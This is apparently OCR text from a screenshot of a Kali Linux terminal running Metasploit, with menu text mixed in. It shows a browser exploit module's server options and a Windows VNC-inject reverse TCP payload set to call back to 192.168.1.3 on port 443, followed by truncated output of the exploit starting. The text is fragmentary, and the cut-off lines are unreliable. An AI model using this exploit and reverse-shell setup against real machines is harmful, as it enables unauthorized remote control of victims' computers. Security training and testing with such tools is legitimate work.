 Applications Places Tue Apr 19, 11:33 PM root
root@kali: ~
File Edit View Search Terminal Help
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.1.3 yes The listen address
LPORT 443 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
KALI LINUX™
“the quieter you become, the more you are able to hear”
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms1 ploit
[*] Exploit runn
[*] Started reve 3:443
[*] Using URL: y8
[*] Local IP: r5eHy8
[*] Server start
msf exploit(ms1
Open Link
Copy Link Address
Open Terminal
Open Tab
Close Window
Copy
Paste
Profiles
Show Menubar
root@kali: ~